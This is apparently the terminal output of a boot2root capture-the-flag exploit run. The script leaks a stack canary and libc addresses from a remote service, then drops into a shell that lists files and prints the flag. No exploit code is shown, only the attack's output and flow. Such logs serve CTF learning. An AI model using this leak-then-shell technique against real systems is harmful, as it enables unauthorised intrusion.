 (bionic)chooey@localhost:~/Desktop/boot2root$ python canned.py
[+] Opening connection to 35.238.225.156 on port 1007: Done
Say something please
[*] canary_leak: 0xf83983494a69d300
That ain't it, try something else maybe
I think you are done now, good bye
Say something please
[*] setvbuf_leak: 0x7fdf18b7c3d0
[*] libc_base: 0x7fdf18afb000
[*] Switching to interactive mode
AAAABBBB 0xf83983494a69d300
That ain't it, try something else maybe
I think you are done now, good bye
$ ls
bin
canned
dev
flag
lib
lib32
lib64
$ cat flag
b00t2root{d0_U_h4V3_a_C4N_0pen3R?}
$